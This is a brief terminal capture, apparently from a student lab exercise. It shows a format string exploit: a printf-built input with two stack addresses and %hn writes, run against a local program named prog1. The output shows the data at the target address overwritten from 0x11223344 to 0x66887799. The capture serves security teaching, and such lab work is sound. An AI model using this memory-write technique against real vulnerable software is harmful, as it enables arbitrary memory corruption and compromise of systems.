 zyx@zyx-virtual-machine:~/桌面/lab1/lab1/code$ echo $(printf "\x16\xf0\xff\xbf@@
@@\x14\xf0\xff\xbf")%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn > input
zyx@zyx-virtual-machine:~/桌面/lab1/lab1/code$ ./prog1 < input | grep -a address
Target address: bffff014
Data at target address: 0x11223344
���Data at target address: 0x66887799
zyx@zyx-virtual-machine:~/桌面/lab1/lab1/code$
Data at target address: 0x11223344